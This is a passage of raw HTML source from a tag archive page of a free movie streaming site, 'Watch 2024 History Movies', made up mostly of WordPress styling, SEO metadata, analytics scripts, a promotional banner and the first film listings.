free","url":"https:\/\/afdah2.com\/","logo":{"@type":"ImageObject","url":"https:\/\/afdah2.com\/wp-content\/uploads\/2020\/07\/afdah-logo-2.png","@id":"https:\/\/afdah2.com\/tag\/watch-2024-history-movies\/#organizationLogo","width":290,"height":100,"caption":"afdah-logo"},"image":{"@id":"https:\/\/afdah2.com\/tag\/watch-2024-history-movies\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/afdah2.com\/#website","url":"https:\/\/afdah2.com\/","name":"afdah","description":"Afdah 2 Watch new HD movies & tv series online for free","inLanguage":"en-US","publisher":{"@id":"https:\/\/afdah2.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="afdah &raquo; Feed" href="https://afdah2.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="afdah &raquo; Comments Feed" href="https://afdah2.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="afdah &raquo; Watch 2024 History Movies Tag Feed" href="https://afdah2.com/tag/watch-2024-history-movies/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://afdah2.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://afdah2.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sociallyviral-style-css' href='https://afdah2.com/wp-content/themes/afdah2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://afdah2.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://afdah2.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://afdah2.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://afdah2.com/wp-json/wp/v2/tags/4067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://afdah2.com/xmlrpc.php?rsd" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style>
.fimages,.left,.post-details,.post-detailss{float:left}.left img{border-radius:4%!important}.inp{margin-bottom:.5%!important}.primary-navigation#navigation ul{margin:0 auto;background:#243244}#logo.text-logo{font-size:50px}.single .thecategory{padding:10px 17px;background:#00000014}h4.entry-title{width:100%}.post-content{font-size:16px}.primary-navigation#navigation ul li a:hover{background:#e9ebff00}.site-branding{margin:0}body{background:#000}.widget .widget-title{font-weight:700;padding:10px;margin:-10px -10px 10px;font-size:14px;border-radius:0;background-color:#003773;color:#fff}.genreblock{display:block;margin:0 auto;padding:5px 2px;position:relative;background:rgba(0,0,0,0);border-radius:5px}.genreblock ul.genres{padding:0;margin:3px 0 3px 3px;list-style:none;overflow:hidden}.genreblock ul.genres li{margin:1px 0;float:left}.genreblock ul.genres li a{float:left;margin:0;padding:0 0 0 4px;text-decoration:none!important}.genreblock ul.genres li a span{display:block;background:#243446;padding:5px;color:#fff;text-decoration:none!important;float:none;height:25px;width:105px;text-align:center}#sidebar .widget{padding:4px 10px}#sidebar ul li{font-size:14px;font-weight:700;border:1px solid #bfbfbf;padding:5px;margin:2px;color:#2c445e}#logo a{color:#fff}.latestpost header{padding:0 10px}.single .entry-header>h1{width:100%;margin-bottom:12px;line-height:0;font-weight:600;color:#211f1f;text-overflow:ellipsis;display:block;white-space:nowrap}article.latestpost .entry-title{font-weight:700;text-align:center;font-size:14px;margin-bottom:0;text-overflow:ellipsis;overflow:hidden;display:block;white-space:nowrap}.fimages{width:auto!important;padding:1%;margin:0}@media screen and (max-width:414px){.fimages{width:50%!important;padding:1%;margin:0 0 0 25%;border:1px solid #ccc;background:#fff}.post-content{display:inline-table}}@media screen and (max-width:375px){.fimages{width:50%!important;padding:1%;margin:0 0 0 25%;border:1px solid #ccc;background:#fff}.post-content{display:inline-table}}@media screen and (max-width:568px){.fimages{width:50%!important;padding:1%;margin:0 0 0 25%;border:1px solid #ccc;background:#fff}.post-content{display:inline-table}}@media screen and (max-width:600px){.latestpost{width:45%!important}.fimages{width:50%!important;padding:1%;margin:0 0 0 25%;border:1px solid #ccc;background:#fff}.post-content{display:inline-table}}@media screen and (max-width:768px){.latestpost{width:48%}.fimages{width:50%!important;padding:1%;margin:0 0 0 25%;border:1px solid #ccc;background:#fff}.post-content{display:inline-table}a#pull{padding:15px 0}}.entry-content,.entry-summary,.page-content{margin:.5em 0 0}.primary-navigation a{border-right:1px solid}.navigation li a,.navigation li a:hover,.navigation li.active a{padding:12px}.post-info,.post-info a,.single_post .post-info a{color:#000}.featured-thumbnail{display:flex;justify-content:center}
</style>
<script type="rocketlazyloadscript" data-rocket-src="https://analytics.ahrefs.com/analytics.js" data-key="obNlGyC0z8ZncGQ0iF7qwQ" async></script>
<meta name="google-site-verification" content="Rhk8kLvQKsI1vtD4Xe0TRfcuNlYP-SfAiPMN-yJpJ_E" />
<link rel="stylesheet" href="https://afdah2.com/wp-content/cache/fonts/1/google-fonts/css/c/e/6/61cb3b3446b5ac4a846867d99acc3.css" data-wpr-hosted-gf-parameters="family=Roboto:400,700&display=swap"/>

<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle"></style>
</noscript>
<script type="application/javascript">const rocket_pairs = []; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="archive tag tag-watch-2024-history-movies tag-4067 wp-theme-afdah2 group-blog">
	<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">
		<div data-rocket-location-hash="82efadeaa5716ba059ce6dbd6771536c" class="main-container">
			<header data-rocket-location-hash="3aac4d8246fcaf598b64e414de8bbaab" id="masthead" class="site-header" role="banner">
			
				<div class="site-branding">
																	    <h2 id="logo" class="text-logo">
								<a href="https://afdah2.com">afdah</a>
							</h2>
																<div class="header-social">
					<a href="https://x.com/Afdah2M78167" class="header-pinterest" rel="nofollow" target="_blank" style="margin-top: -11px;"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width="40" height="40" title="twitters" alt="twitters" style="object-fit:cover;" data-lazy-src="https://afdah2.com/wp-content/uploads/2025/02/X_logo.png"><noscript><img src="https://afdah2.com/wp-content/uploads/2025/02/X_logo.png" width="40" height="40" title="twitters" alt="twitters" style="object-fit:cover;"></noscript></a>			
					<a href="https://pin.it/5mIADIZCm" class="header-pinterest" rel="nofollow" target="_blank" style="margin-top: -11px;"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width="40" height="40" title="pinterest" alt="pinterest" style="object-fit:cover;" data-lazy-src="https://afdah2.com/wp-content/uploads/2025/02/pinterest.png"><noscript><img src="https://afdah2.com/wp-content/uploads/2025/02/pinterest.png" width="40" height="40" title="pinterest" alt="pinterest" style="object-fit:cover;"></noscript></a>
					<a href="https://www.instagram.com/afdah_freemovies/" class="header-pinterest" rel="nofollow" target="_blank" style="margin-top: -11px;"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width="40" height="40" title="instagram" alt="pinterest" style="object-fit:cover;" data-lazy-src="https://afdah2.com/wp-content/uploads/2025/02/instagram.png"><noscript><img src="https://afdah2.com/wp-content/uploads/2025/02/instagram.png" width="40" height="40" title="instagram" alt="pinterest" style="object-fit:cover;"></noscript></a>
				</div>
				</div>
				<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
				<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">											<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-933"><a href="https://afdah2.com/">Home</a></li>
<li id="menu-item-13183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13183"><a href="https://afdah2.com/category/2026/">2026</a></li>
<li id="menu-item-11556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11556"><a href="https://afdah2.com/category/2025/">2025</a></li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8334"><a href="https://afdah2.com/category/action/">Action</a></li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8335"><a href="https://afdah2.com/category/drama/">Drama</a></li>
<li id="menu-item-8337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8337"><a href="https://afdah2.com/category/comedy/">Comedy</a></li>
<li id="menu-item-8338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8338"><a href="https://afdah2.com/category/adventure/">Adventure</a></li>
<li id="menu-item-8339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8339"><a href="https://afdah2.com/category/horror/">Horror</a></li>
<li id="menu-item-10932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10932"><a href="https://afdah2.com/contact/">Contact</a></li>
</ul>									</nav>
			</header>
<div id="squidgame-banner" style="
  position: fixed;
  bottom: 80px;
  left: 20px;
  display: flex;
  align-items: center;
  background: rgba(20, 20, 20, 0.6);
  border: 1px solid rgba(255, 255, 255, 0.2);
  backdrop-filter: blur(12px);
  color: #fff;
  padding: 16px 20px;
  border-radius: 24px;
  box-shadow: 0 12px 30px rgba(0,0,0,0.6);
  font-family: Arial, sans-serif;
  max-width: 320px;
  cursor: pointer;
  overflow: hidden;
  z-index: 9999;
  transition: transform 0.3s ease;
"
onclick="window.location.href='https://directmoviedl.com/display.php?ID=NTAzOQ=='">

  <!-- Close Button -->
  <div onclick="event.stopPropagation(); document.getElementById('squidgame-banner').style.display='none';" style="
    position: absolute;
    top: 8px;
    right: 10px;
    width: 28px;
    height: 28px;
    background: rgba(255,255,255,0.15);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #fff;
    cursor: pointer;
    transition: background 0.3s;
    z-index: 10000;
  " onmouseover="this.style.background='rgba(255,255,255,0.3)'" onmouseout="this.style.background='rgba(255,255,255,0.15)'" title="Close">
    &times;
  </div>

  <img width="100" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20149'%3E%3C/svg%3E" alt="Superman 2025" style="
    width: 70px;
    height: 100%;
    border-radius: 16px;
    margin-right: 16px;
    flex-shrink: 0;
    box-shadow: 0 4px 12px rgba(0,0,0,0.5);
    opacity: 0.95;
  " data-lazy-src="https://afdah2.com/wp-content/uploads/2026/01/Pillion2026.jpg"><noscript><img width="100" height="149" src="https://afdah2.com/wp-content/uploads/2026/01/Pillion2026.jpg" alt="Superman 2025" style="
    width: 70px;
    height: 100%;
    border-radius: 16px;
    margin-right: 16px;
    flex-shrink: 0;
    box-shadow: 0 4px 12px rgba(0,0,0,0.5);
    opacity: 0.95;
  "></noscript>

  <div style="flex: 1; display: flex; flex-direction: column;">
    <div style="
      font-weight: 700;
      text-shadow: 0 1px 3px rgba(0,0,0,0.8);
    ">Pillion 2026</div>
    <div style="
      font-size: 0.9em;
      margin-bottom: 12px;
      line-height: 1.4;
      opacity: 0.85;
    ">A directionless man is swept off his feet when an enigmatic, impossibly handsome biker takes him on as his submissive. 🎬</div>
    <div style="
      display: inline-block;
      padding: 8px 16px;
      background: linear-gradient(135deg, #ffdddd, #ffe6e6);
      color: #8B0000;
      border-radius: 30px;
      text-decoration: none;
      font-weight: bold;
      font-size: 0.9em;
      text-align: center;
      box-shadow: inset 0 1px 2px rgba(255,255,255,0.7), 0 2px 6px rgba(0,0,0,0.4);
      transition: background 0.3s, transform 0.2s;
    " onmouseover="this.style.background='linear-gradient(135deg, #ffe6e6, #fff)'; this.style.transform='scale(1.05)';" onmouseout="this.style.background='linear-gradient(135deg, #ffdddd, #ffe6e6)'; this.style.transform='scale(1)';">👉 Watch Now</div>
  </div>
</div>
<div data-rocket-location-hash="595d943ee05848cdfea111ae6e6fbd83" id="content" class="site-content">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var _Hasync=_Hasync||[];_Hasync.push(["Histats.start","1,2119013,4,511,95,18,00000000"]),_Hasync.push(["Histats.fasi","1"]),_Hasync.push(["Histats.track_hits",""]),function(){var s=document.createElement("script");s.type="text/javascript",s.async=!0,s.src="//s10.histats.com/js15_as.js",(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(s)}();</script>
	<div id="primary" class="content-archive">
		<main id="main" class="site-main" role="main">
            <header class="page-header">
				<h1 class="page-title"> Watch 2024 History Movies</h1>			</header><!-- .page-header -->
							<article id="post-10004" class="latestpost post-10004 post type-post status-publish format-standard has-post-thumbnail hentry category-4064 category-biography category-comedy category-history tag-watch-2024-biography-movies tag-watch-2024-comedy-movies tag-watch-2024-history-movies">
					<a href="https://afdah2.com/unfrosted-2024/" title="Unfrosted 2024">
    				    <div class="featured-thumbnail"><img width="110" height="127" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%20127'%3E%3C/svg%3E" class="attachment-sociallyviral_featured size-sociallyviral_featured wp-post-image" alt="Unfrosted" title="" decoding="async" data-lazy-src="https://afdah2.com/wp-content/uploads/2024/05/Unfrosted-2024.webp" /><noscript><img width="110" height="127" src="https://afdah2.com/wp-content/uploads/2024/05/Unfrosted-2024.webp" class="attachment-sociallyviral_featured size-sociallyviral_featured wp-post-image" alt="Unfrosted" title="" decoding="async" /></noscript></div>    				</a>
					<header class="entry-header">
						<span class="entry-title"><a href="https://afdah2.com/unfrosted-2024/" rel="bookmark">Unfrosted 2024</a></span>						<!--<div class="entry-meta post-info">
                            <span class="thetime updated"><i class="icon-calendar"></i> <span itemprop="datePublished"></span></span>
                            <span class="thecategory"><i class="icon-tags"></i> </span>
						</div>-->
					</header>
				</article>
							<article id="post-9853" class="latestpost post-9853 post type-post status-publish format-standard has-post-thumbnail hentry category-4064 category-drama category-history tag-watch-2024-drama-movies tag-watch-2024-history-movies">
